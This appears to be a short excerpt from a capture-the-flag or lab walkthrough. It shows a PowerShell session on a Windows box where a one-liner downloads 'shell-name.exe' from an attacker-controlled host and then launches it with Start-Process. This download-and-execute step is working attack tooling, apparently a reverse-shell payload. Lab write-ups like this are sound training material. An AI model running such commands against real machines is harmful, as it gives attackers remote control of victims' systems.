 PS C:\Users\bruce\Desktop> powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.8.112.250:7000/shell-na
me.exe','shell-name.exe')"
PS C:\Users\bruce\Desktop> dir
Directory: C:\Users\bruce\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 6/11/2025 3:28 AM 73802 shell-name.exe
-a--- 10/25/2019 11:22 PM 32 user.txt
PS C:\Users\bruce\Desktop> Start-Process "shell-name.exe"
PS C:\Users\bruce\Desktop>